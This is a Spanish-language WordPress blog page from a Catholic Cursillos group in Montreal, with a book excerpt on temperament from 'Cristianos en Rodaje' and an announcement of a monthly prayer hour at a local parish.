					<a href="https://www.mccmontreal.net/2014/01/tu-motor/#respond"><span class="leave-reply">Deja un comentario</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><img loading="lazy" class="size-medium wp-image-198 alignleft" alt="Cristianos en rodaje" src="https://www.mccmontreal.net/wp-content/uploads/2014/01/Cristianos-en-rodaje-198x300.jpg" width="198" height="300" srcset="https://www.mccmontreal.net/wp-content/uploads/2014/01/Cristianos-en-rodaje-198x300.jpg 198w, https://www.mccmontreal.net/wp-content/uploads/2014/01/Cristianos-en-rodaje.jpg 231w" sizes="(max-width: 198px) 100vw, 198px" /><strong><span style="line-height: 1.714285714; font-size: 1rem;">Tu motor</span></strong></p>
<p><span style="line-height: 1.714285714; font-size: 1rem;">El conjunto de todas esas inclinaciones íntimas de cada hombre, se llama temperamento.</span></p>
<div align="justify">
<p><span style="line-height: 1.714285714; font-size: 1rem;">Yo no soy psicólogo, y supongo que tú tampoco lo eres. Y resulta que ahora hemos de hablar de psicología.</span></p>
<p>Mira, hermanito. Voy a ser sincero contigo. Debo escribir este capítulo y voy a escribirlo. Yo no puedo hacerte un tratado exhaustivo de estas cosas. No tengo conocimientos suficientes. Quiero hablarte de los diversos temperamentos. Sobre esto se han escrito rascacielos de libros. Si quieres conocer el asunto a fondo, este no es el lugar. Busca por ahí un par de buenas psicologías y ponte a estudiar. Cuando hayas aprendido media docena de páginas, sabrás más que yo.</p>
<p>Lo que voy a intentar es algo ligero, muy elemental. Unos toquecitos suaves, superficiales, con la intención de que te ayuden a conocerte un poco, no mucho. Solamente con conseguir eso, yo encantado. Y si de paso despierto en ti ganas de saber más, miel sobre hojuelas.</p>
<p><em><strong>Extracto del libro<br />
</strong></em>Cristianos en Rodaje<br />
<span style="font-size: 1rem; line-height: 1;">Valentín Galindo<br />
</span>Ediciones 4° Día<br />
<strong><a href="http://r20.rs6.net/tn.jsp?f=001B6t1UK4M9__hLzwTQaNPr3Bd6LYUe2piHRKaKgzPerlmjQHkDlz466C1R8fuxaRWD3CL-5cGS7WcfJkqrRcZ0M3GnLPBv_buXFlaNf0JpinTi430KULVoBTGaXEVYHYc-8LMAwcnjjQlkA8pN86VBqC24b_koBA8atTNsP-aeEQ=&amp;c=vYtyuVzgctwgvUbZO-mPzAGJOnVxE6WJ956NchN_44rU4ka29yFMHQ==&amp;ch=Oq-PODn6Wo8TF3JfsX3yMJROdkHioOCza87atQfEPwFnuxn3Xp8gSA==" target="_blank" shape="rect">www.cuartodia.org</a></strong></p>
</div>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Esta entrada fue publicada en <a href="https://www.mccmontreal.net/category/lectura-recomendada/" rel="category tag">Lectura recomendada</a>, <a href="https://www.mccmontreal.net/category/movimiento-de-cursillos/" rel="category tag">Movimiento de Cursillos</a> el <a href="https://www.mccmontreal.net/2014/01/tu-motor/" title="10:15 am" rel="bookmark"><time class="entry-date" datetime="2014-01-22T10:15:44-10:00">enero 22, 2014</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="https://www.mccmontreal.net/author/carlos/" title="Ver todas las entradas de Carlos Muñoz" rel="author">Carlos Muñoz</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-193" class="post-193 post type-post status-publish format-standard hentry category-mcc-montreal tag-piedad">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.mccmontreal.net/2014/01/hora-apostolica/" rel="bookmark">Hora Apostólica</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.mccmontreal.net/2014/01/hora-apostolica/#comments">4 respuestas</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div><img loading="lazy" class="size-full wp-image-194 aligncenter" style="font-size: 1rem; line-height: 1;" alt="cristo sonriente" src="https://www.mccmontreal.net/wp-content/uploads/2014/01/cristo-sonriente.jpg" width="140" height="180" />Como un acto de piedad comunitario, nuestro Secretariado ha organizado todos los cuartos miércoles del mes una Hora Apostólica y en paralelo, siempre se esta orando por los enfermos de la comunidad.</div>
<div></div>
<div>Dicha Hora Apostólica se lleva a cabo a partir de las 19:00 en la parroquía St. Arsene, ubicada en la intersección de las calles Christophe-Colomb y Bélanger, Montreal.</div>
<div></div>
<div>También invita a los cursillistas que deseen unirse a la cadena de oración por las necesidades de la comunidad. Si desean mayor información, comunicarse con Eduardo Juárez, al número 450-662-2420.</div>
<div></div>
<div></div>
<div>Dichas actividades se están desarrollando también para pedirle a Dios por la unidad entre nosotros y que nos permita ver lo mismo de siempre con ojos nuevos.</div>
<div></div>
<div>No esta demás recordar que ésta es la <strong>«Semana de oración por la unidad de los cristianos»</strong>.</div>
<div></div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Esta entrada se publicó en <a href="https://www.mccmontreal.net/category/mcc-montreal/" rel="category tag">MCC Montreal</a> y está etiquetada con <a href="https://www.mccmontreal.net/tag/piedad/" rel="tag">Piedad</a> en <a href="https://www.mccmontreal.net/2014/01/hora-apostolica/" title="10:10 am" rel="bookmark"><time class="entry-date" datetime="2014-01-22T10:10:03-10:00">enero 22, 2014</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="https://www.mccmontreal.net/author/carlos/" title="Ver todas las entradas de Carlos Muñoz" rel="author">Carlos Muñoz</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
			<nav id="nav-below" class="navigation" role="navigation">
				<h3 class="assistive-text">Navegación de entradas</h3>
				<div class="nav-previous"><a href="https://www.mccmontreal.net/2014/01/page/2/" ><span class="meta-nav">&larr;</span> Entradas más antiguas</a></div>
				<div class="nav-next"></div>
			</nav><!-- .navigation -->
			
		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://www.mccmontreal.net/category/a-m-o-r/">A  M  O  R</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.mccmontreal.net/category/a-m-i-s-t-a-d/">A M I S T A D</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.mccmontreal.net/category/ano-de-la-misericordia/">Año de la Misericordia</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.mccmontreal.net/category/c-o-n-v-i-c-c-i-o-n/">C O N V I C C I Ó N</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.mccmontreal.net/category/colaboracion-con-la-revista-testimonio/">Colaboración con la revista Testimonio</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.mccmontreal.net/category/duelo/">Duelo</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.mccmontreal.net/category/escuela-de-dirigentes/">Escuela de Dirigentes</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.mccmontreal.net/category/fundacion-eduardo-bonnin-aguilo/">Fundación Eduardo Bonnín Aguiló</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.mccmontreal.net/category/l-i-b-e-r-t-a-d/">L I B E R T A D</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.mccmontreal.net/category/lectura-recomendada/">Lectura recomendada</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.mccmontreal.net/category/mcc-montreal/">MCC Montreal</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.mccmontreal.net/category/movimiento-de-cursillos/">Movimiento de Cursillos</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.mccmontreal.net/category/papa-francisco/">Papa Francisco</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.mccmontreal.net/category/persona/">PERSONA</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.mccmontreal.net/category/san-honorato/">San Honorato</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.mccmontreal.net/category/secretariado/">Secretariado</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.mccmontreal.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.mccmontreal.net/category/vaticano/">Vaticano</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.mccmontreal.net/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://www.mccmontreal.net/2022/01/la-forma-practica-de-planear/">LA FORMA PRÁCTICA DE PLANEAR</a>
									</li>
											<li>
					<a href="https://www.mccmontreal.net/2022/01/la-unidad-y-la-comunion-no-se-dan-por-decreto/">La unidad y la comunión no se dan por decreto</a>
									</li>
											<li>
					<a href="https://www.mccmontreal.net/2021/12/breve-historia-del-mcc-de-la-diocesis-de-london/">BREVE HISTORIA DEL MCC DE LA DIOCESIS DE LONDON</a>
									</li>
											<li>
					<a href="https://www.mccmontreal.net/2021/12/testimonio-01-el-hombre-de-la-decada-del-1940-dio-pie-al-nacimiento-de-los-cursillos/">Testimonio 01: El hombre de la década del 1940, que dio pié al nacimiento de los Cursillos</a>
									</li>
											<li>
					<a href="https://www.mccmontreal.net/2021/11/la-magia-de-la-vieja-amistad/">La magia de la vieja amistad</a>
									</li>
					</ul>

		</aside><aside id="linkcat-0" class="widget widget_links"><h3 class="widget-title">Marcadores</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.cursillocanada.org/" target="_blank">Canadian Conference of Catholic Cursillos</a></li>
<li><a href="http://www.cursillocanada.blogspot.com/" target="_blank">Cursillistas hispanos de Canadá</a></li>
<li><a href="http://www.editorialdecolores.com.ar/general.htm" target="_blank">Editorial De Colores</a></li>
<li><a href="https://sites.google.com/site/escuelavirtualdedirigentesmcc/" target="_blank">Escuela Virtual de Dirigentes MCC</a></li>
<li><a href="http://www.feba.info/index.php" target="_blank">Fundación Eduardo Bonnín Aguiló</a></li>
<li><a href="http://www.natl-cursillo.org/espanol/" target="_blank">Movimiento de Cursillos Nacional de EE.UU.</a></li>
<li><a href="http://www.orgmcc.org/es/" target="_blank">Organismo Mundial de Cursillos de Cristiandad</a></li>
<li><a href="https://rezandovoy.org/" title="Este enlace nos conduce al sitio Rezandovoy. Lugar donde podemos tener un momento de oración guiada con música, imágenes, salmos y textos de meditación. ">Para un momento de oración</a></li>

	</ul>
</aside>
<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Carlos Muñoz</span> en <a href="https://www.mccmontreal.net/2021/12/testimonio-01-el-hombre-de-la-decada-del-1940-dio-pie-al-nacimiento-de-los-cursillos/#comment-19827">Testimonio 01: El hombre de la década del 1940, que dio pié al nacimiento de los Cursillos</a></li><li class="recentcomments"><span class="comment-author-link">Delfi</span> en <a href="https://www.mccmontreal.net/2022/01/la-forma-practica-de-planear/#comment-19634">LA FORMA PRÁCTICA DE PLANEAR</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.%20asesorias%20y%20proyectos%20JM%20.cl' rel='external nofollow ugc' class='url'>Jaime Jimenez Salazar</a></span> en <a href="https://www.mccmontreal.net/2021/12/testimonio-01-el-hombre-de-la-decada-del-1940-dio-pie-al-nacimiento-de-los-cursillos/#comment-18869">Testimonio 01: El hombre de la década del 1940, que dio pié al nacimiento de los Cursillos</a></li><li class="recentcomments"><span class="comment-author-link">Jaime Jimenez Salazar</span> en <a href="https://www.mccmontreal.net/2021/12/testimonio-01-el-hombre-de-la-decada-del-1940-dio-pie-al-nacimiento-de-los-cursillos/#comment-18868">Testimonio 01: El hombre de la década del 1940, que dio pié al nacimiento de los Cursillos</a></li><li class="recentcomments"><span class="comment-author-link">Ivan Ramirez</span> en <a href="https://www.mccmontreal.net/quienes-somos/#comment-17588">Quienes somos</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3>
			<ul>
					<li><a href='https://www.mccmontreal.net/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.mccmontreal.net/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.mccmontreal.net/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.mccmontreal.net/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.mccmontreal.net/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.mccmontreal.net/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.mccmontreal.net/2019/07/'>julio 2019</a></li>
	<li><a href='https://www.mccmontreal.net/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.mccmontreal.net/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.mccmontreal.net/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.mccmontreal.net/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/08/'>agosto 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/05/'>mayo 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/04/'>abril 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.mccmontreal.net/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.mccmontreal.net/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.mccmontreal.net/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.mccmontreal.net/2016/09/'>septiembre 2016</a></li>
	<li><a href='https://www.mccmontreal.net/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.mccmontreal.net/2016/02/'>febrero 2016</a></li>
	<li><a href='https://www.mccmontreal.net/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.mccmontreal.net/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.mccmontreal.net/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.mccmontreal.net/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.mccmontreal.net/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.mccmontreal.net/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.mccmontreal.net/2014/01/' aria-current="page">enero 2014</a></li>
	<li><a href='https://www.mccmontreal.net/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.mccmontreal.net/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.mccmontreal.net/2013/03/'>marzo 2013</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Etiquetas</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.mccmontreal.net/tag/alberto-monteagudo/" class="tag-cloud-link tag-link-37 tag-link-position-1" style="font-size: 12.2pt;" aria-label="Alberto Monteagudo (3 elementos)">Alberto Monteagudo</a></li>
	<li><a href="https://www.mccmontreal.net/tag/amigos-del-carisma/" class="tag-cloud-link tag-link-22 tag-link-position-2" style="font-size: 12.2pt;" aria-label="Amigos del Carisma (3 elementos)">Amigos del Carisma</a></li>
	<li><a href="https://www.mccmontreal.net/tag/aniversario/" class="tag-cloud-link tag-link-39 tag-link-position-3" style="font-size: 8pt;" aria-label="Aniversario (1 elemento)">Aniversario</a></li>
	<li><a href="https://www.mccmontreal.net/tag/articulos/" class="tag-cloud-link tag-link-33 tag-link-position-4" style="font-size: 10.52pt;" aria-label="artículos (2 elementos)">artículos</a></li>
	<li><a href="https://www.mccmontreal.net/tag/bartolome-riutort/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 8pt;" aria-label="Bartolomé Riutort (1 elemento)">Bartolomé Riutort</a></li>
	<li><a href="https://www.mccmontreal.net/tag/benedicto-xvi/" class="tag-cloud-link tag-link-2 tag-link-position-6" style="font-size: 13.6pt;" aria-label="Benedicto XVI (4 elementos)">Benedicto XVI</a></li>
	<li><a href="https://www.mccmontreal.net/tag/cala-figuera/" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 10.52pt;" aria-label="Cala Figuera (2 elementos)">Cala Figuera</a></li>
	<li><a href="https://www.mccmontreal.net/tag/carisma/" class="tag-cloud-link tag-link-21 tag-link-position-8" style="font-size: 12.2pt;" aria-label="Carisma (3 elementos)">Carisma</a></li>
	<li><a href="https://www.mccmontreal.net/tag/conviviencias/" class="tag-cloud-link tag-link-31 tag-link-position-9" style="font-size: 8pt;" aria-label="conviviencias (1 elemento)">conviviencias</a></li>
	<li><a href="https://www.mccmontreal.net/tag/cristo-roto/" class="tag-cloud-link tag-link-47 tag-link-position-10" style="font-size: 8pt;" aria-label="Cristo roto (1 elemento)">Cristo roto</a></li>
	<li><a href="https://www.mccmontreal.net/tag/cuaresma/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 8pt;" aria-label="Cuaresma (1 elemento)">Cuaresma</a></li>
	<li><a href="https://www.mccmontreal.net/tag/documentos/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 10.52pt;" aria-label="Documentos (2 elementos)">Documentos</a></li>
	<li><a href="https://www.mccmontreal.net/tag/eduardio/" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 8pt;" aria-label="Eduardio (1 elemento)">Eduardio</a></li>
	<li><a href="https://www.mccmontreal.net/tag/eduardo/" class="tag-cloud-link tag-link-27 tag-link-position-14" style="font-size: 21.02pt;" aria-label="Eduardo (16 elementos)">Eduardo</a></li>
	<li><a href="https://www.mccmontreal.net/tag/eduardo-bonnin/" class="tag-cloud-link tag-link-62 tag-link-position-15" style="font-size: 10.52pt;" aria-label="Eduardo  Bonnín (2 elementos)">Eduardo  Bonnín</a></li>
	<li><a href="https://www.mccmontreal.net/tag/el-dirigente/" class="tag-cloud-link tag-link-34 tag-link-position-16" style="font-size: 21.72pt;" aria-label="El Dirigente (18 elementos)">El Dirigente</a></li>
	<li><a href="https://www.mccmontreal.net/tag/empezando-el-4to-dia/" class="tag-cloud-link tag-link-28 tag-link-position-17" style="font-size: 18.92pt;" aria-label="Empezando el 4to. Día (11 elementos)">Empezando el 4to. Día</a></li>
	<li><a href="https://www.mccmontreal.net/tag/escuela-de-dirigentes/" class="tag-cloud-link tag-link-18 tag-link-position-18" style="font-size: 8pt;" aria-label="Escuela de Dirigentes (1 elemento)">Escuela de Dirigentes</a></li>
	<li><a href="https://www.mccmontreal.net/tag/francisco-forteza/" class="tag-cloud-link tag-link-45 tag-link-position-19" style="font-size: 12.2pt;" aria-label="Francisco Forteza (3 elementos)">Francisco Forteza</a></li>
	<li><a href="https://www.mccmontreal.net/tag/francisco-i/" class="tag-cloud-link tag-link-13 tag-link-position-20" style="font-size: 22pt;" aria-label="Francisco I (19 elementos)">Francisco I</a></li>
	<li><a href="https://www.mccmontreal.net/tag/froilan-solis/" class="tag-cloud-link tag-link-65 tag-link-position-21" style="font-size: 8pt;" aria-label="Froilán Solís (1 elemento)">Froilán Solís</a></li>
	<li><a href="https://www.mccmontreal.net/tag/i-conversaciones-de-calafiguera/" class="tag-cloud-link tag-link-51 tag-link-position-22" style="font-size: 15.7pt;" aria-label="I Conversaciones de Calafiguera (6 elementos)">I Conversaciones de Calafiguera</a></li>
	<li><a href="https://www.mccmontreal.net/tag/jose-sanchez/" class="tag-cloud-link tag-link-60 tag-link-position-23" style="font-size: 8pt;" aria-label="Jose Sanchez (1 elemento)">Jose Sanchez</a></li>
	<li><a href="https://www.mccmontreal.net/tag/mcc-de-london/" class="tag-cloud-link tag-link-61 tag-link-position-24" style="font-size: 8pt;" aria-label="MCC de London (1 elemento)">MCC de London</a></li>
	<li><a href="https://www.mccmontreal.net/tag/milagros/" class="tag-cloud-link tag-link-44 tag-link-position-25" style="font-size: 8pt;" aria-label="Milagros (1 elemento)">Milagros</a></li>
	<li><a href="https://www.mccmontreal.net/tag/misericordia/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 8pt;" aria-label="Misericordia (1 elemento)">Misericordia</a></li>
	<li><a href="https://www.mccmontreal.net/tag/navidad/" class="tag-cloud-link tag-link-56 tag-link-position-27" style="font-size: 8pt;" aria-label="navidad (1 elemento)">navidad</a></li>
	<li><a href="https://www.mccmontreal.net/tag/nombramiento-nuevo-director-espiritual/" class="tag-cloud-link tag-link-30 tag-link-position-28" style="font-size: 8pt;" aria-label="Nombramiento nuevo Director Espiritual (1 elemento)">Nombramiento nuevo Director Espiritual</a></li>
	<li><a href="https://www.mccmontreal.net/tag/noticias/" class="tag-cloud-link tag-link-6 tag-link-position-29" style="font-size: 19.9pt;" aria-label="Noticias (13 elementos)">Noticias</a></li>
	<li><a href="https://www.mccmontreal.net/tag/omcc/" class="tag-cloud-link tag-link-38 tag-link-position-30" style="font-size: 10.52pt;" aria-label="OMCC (2 elementos)">OMCC</a></li>
	<li><a href="https://www.mccmontreal.net/tag/persona/" class="tag-cloud-link tag-link-48 tag-link-position-31" style="font-size: 8pt;" aria-label="Persona (1 elemento)">Persona</a></li>
	<li><a href="https://www.mccmontreal.net/tag/piedad/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 10.52pt;" aria-label="Piedad (2 elementos)">Piedad</a></li>
	<li><a href="https://www.mccmontreal.net/tag/revista/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 18.36pt;" aria-label="revista (10 elementos)">revista</a></li>
	<li><a href="https://www.mccmontreal.net/tag/revista-testimonio/" class="tag-cloud-link tag-link-46 tag-link-position-34" style="font-size: 8pt;" aria-label="Revista Testimonio (1 elemento)">Revista Testimonio</a></li>
	<li><a href="https://www.mccmontreal.net/tag/rodolfo-letona/" class="tag-cloud-link tag-link-59 tag-link-position-35" style="font-size: 8pt;" aria-label="Rodolfo Letona (1 elemento)">Rodolfo Letona</a></li>
	<li><a href="https://www.mccmontreal.net/tag/san-pablo/" class="tag-cloud-link tag-link-40 tag-link-position-36" style="font-size: 8pt;" aria-label="San Pablo (1 elemento)">San Pablo</a></li>
	<li><a href="https://www.mccmontreal.net/tag/tv/" class="tag-cloud-link tag-link-26 tag-link-position-37" style="font-size: 8pt;" aria-label="TV (1 elemento)">TV</a></li>
	<li><a href="https://www.mccmontreal.net/tag/ultreya/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 8pt;" aria-label="Ultreya (1 elemento)">Ultreya</a></li>
	<li><a href="https://www.mccmontreal.net/tag/ultreya-europea/" class="tag-cloud-link tag-link-36 tag-link-position-39" style="font-size: 8pt;" aria-label="Ultreya Europea (1 elemento)">Ultreya Europea</a></li>
	<li><a href="https://www.mccmontreal.net/tag/valentin-galindo/" class="tag-cloud-link tag-link-17 tag-link-position-40" style="font-size: 12.2pt;" aria-label="Valentin Galindo (3 elementos)">Valentin Galindo</a></li>
	<li><a href="https://www.mccmontreal.net/tag/videos/" class="tag-cloud-link tag-link-10 tag-link-position-41" style="font-size: 8pt;" aria-label="Videos (1 elemento)">Videos</a></li>
	<li><a href="https://www.mccmontreal.net/tag/angel-delgado/" class="tag-cloud-link tag-link-42 tag-link-position-42" style="font-size: 8pt;" aria-label="Ángel Delgado (1 elemento)">Ángel Delgado</a></li>
</ul>
</div>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.mccmontreal.net/wp-login.php">Acceder</a></li>
			<li><a href="https://www.mccmontreal.net/feed/">Feed de entradas</a></li>
			<li><a href="https://www.mccmontreal.net/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
				Funciona gracias a WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<p style="text-align:center;font-size:x-small;color:#808080;"><a style="font-weight:normal;color:#808080" href="http://www.ab-weblog.com/en/wordpress-plug-ins/social-widgets/" title="Facebook, Twitter &amp; Google+ Social Widgets" target="_blank">Social Widgets</a> powered by <a style="font-weight:normal;color:#808080" href="http://www.ab-weblog.com/en/" title="Software Developer Blog" target="_blank">AB-WebLog.com</a>.</p><div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' defer="defer" src='https://cdn.border-image.com/?product=border-image&#038;version=1768979025&#038;isAdmin=0&#038;ver=5.8.12' id='bdrimg-free-license-validation-js'></script>
<script type='text/javascript' src='https://www.mccmontreal.net/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.mccmontreal.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='https://www.mccmontreal.net/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>
